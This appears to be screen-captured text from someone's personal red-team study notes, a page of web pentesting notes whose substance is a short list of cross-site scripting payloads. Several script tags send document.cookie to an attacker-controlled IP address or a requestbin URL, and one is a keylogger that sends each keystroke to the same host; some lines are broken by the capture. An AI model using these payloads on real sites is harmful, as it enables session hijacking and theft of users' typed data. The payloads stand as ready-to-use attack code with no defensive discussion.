 Web Hacking & Pentesti...
Cyber Security Study Notes / Red Team / Web Hacking & Exploitation / Web Hacking & Pentesting
Info Gathering & Enumeration
Linux Hacking
Network & Web Exploitation Notes
Network Attacks
OSINT
Printer Exploitation
Social Engineering
Vulnerability Scanning Tools
Web Hacking & Exploitation
burp-csrf-1 PNG
burp-csrf-2 PNG
insecure-design-1 PNG
insecure-design-2 PNG
node-js-deserialize JPG
nosql-1 PNG
ssrf-page WEBP
Web Hacking & Pentesting
XXE.sh JPG
zap-scan JPG
zap-scan-1 JPG
zap-scan-2 JPG
zap-scan-3 JPG
zap-scan-4 PNG
zap-scan-5 PNG
zap-scan-6 PNG
zap-scan-7 PNG
zap-scan-8 PNG
zap-scan-9 PNG
zap-scan-10 PNG
My Notes Library
JavaScript
<script>window.location='http://10.10.16.9:8000/cookie='+document.cookie</script
>
[3]
JavaScript
<script>var myimg = new Image(); myimg.src = 'http://10.10.16.9:8000/q?=' +
document.cookie;</script>
[4]
```javascript
<script>document.location='http://10.10.16.9:8000/XSS/c='+document.cookie</scrip
t>
<script>document.location='http://requestbin.whapi.cloud/1ie0tgm1/c='+document.c
ookie</script>
```
[5]
<script>document.location="https://10.10.16.9:8000/test?
inspect="+document.cookie</script>
#keylogger payload that records every keystrok on a certain page
JavaScript
<script>document.onkeypress = function(e) { fetch('https://10.10.16.9:8000/log?
key=' + btoa(e.key) );}</script>
0 backlinks 13 words 94 characters
7
23°C
Kısmen güneşli
Search
ENG
4:49 PM
3/15/2025